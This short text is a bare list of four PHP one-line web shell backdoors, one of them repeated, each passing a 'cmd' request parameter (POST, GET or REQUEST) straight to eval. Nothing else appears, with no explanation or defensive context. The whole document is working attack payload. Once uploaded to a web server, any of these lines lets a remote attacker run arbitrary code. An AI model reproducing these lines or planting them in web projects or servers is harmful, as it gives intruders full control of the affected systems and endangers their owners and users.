<?php eval($_POST[‘cmd’]);?>

<?php eval($_POST[‘cmd’]);?>

<?php eval($_GET[‘cmd’]);?>

<?php eval($_REQUEST[‘cmd’]);?>